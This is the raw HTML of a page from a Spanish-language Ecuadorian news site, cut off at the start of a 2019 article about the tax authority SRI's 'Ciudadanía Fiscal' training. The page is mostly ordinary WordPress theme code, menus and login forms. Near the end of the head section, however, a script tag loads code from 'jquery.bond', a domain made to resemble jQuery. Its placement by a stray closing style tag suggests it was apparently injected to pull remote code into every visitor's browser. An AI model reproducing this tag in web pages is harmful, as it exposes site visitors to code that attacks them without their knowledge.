<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elespectadorchimborazo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/elespectadorchimborazo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#662482";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="bf7ce04d03";
var tdsDateFormat="D, d M Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elespectadorchimborazo.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/ciudad/",
                    "name": "Ciudad"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/sri-ciudadania-fiscal/",
                    "name": "SRI capacita para la «Ciudadanía Fiscal»"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-180x180.png" />
<meta name="msapplication-TileImage" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #662482;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #662482;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #662482;
                }
                .tdm-btn-style1 {
					background-color: #662482;
				}
				.tdm-btn-style2:before {
				    border-color: #662482;
				}
				.tdm-btn-style2 {
				    color: #662482;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #662482;
                    -moz-box-shadow: 0 2px 16px #662482;
                    box-shadow: 0 2px 16px #662482;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #662482;
                    -moz-box-shadow: 0 4px 26px #662482;
                    box-shadow: 0 4px 26px #662482;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>

<body class="post-template-default single single-post postid-1410 single-format-standard td-standard-pack sri-ciudadania-fiscal global-block-template-1 td-gadgets wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-el-espectador-container"><ul id="menu-el-espectador" class="td-mobile-main-menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elespectadorchimborazo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">18.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Riobamba</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Dom, 25 Ene 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-632"><a href="#">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-766"><a href="https://elespectadorchimborazo.com/sample-page/">Misión</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-782"><a href="https://elespectadorchimborazo.com/vision/">Visión</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-788"><a href="https://elespectadorchimborazo.com/objetivos-y-valores/">Objetivos y Valores</a></li>
</ul>
</li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4797"><a href="https://elespectadorchimborazo.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-631"><a href="#">Suscripciones</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-774"><a href="#">Publicidad</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://elespectadorchimborazo.com/">
            <img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
            <span class="td-visual-hidden">EL ESPECTADOR CHIMBORAZO</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-1-300x56.jpeg" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
	    </div>
    <div class="menu-el-espectador-container"><ul id="menu-el-espectador-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elespectadorchimborazo.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Ciudad" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SRI capacita para la «Ciudadanía Fiscal»</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1410" class="post-1410 post type-post status-publish format-standard has-post-thumbnail category-ciudad category-noticias tag-capacitacion tag-ciudadania tag-fiscal tag-naf tag-sri tag-unach" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">SRI capacita para la «Ciudadanía Fiscal»</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://elespectadorchimborazo.com/author/EspectadorCH/">EspectadorCH</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-02T01:09:32+00:00" >abril 2, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elespectadorchimborazo.com/sri-ciudadania-fiscal/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1410">1149</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
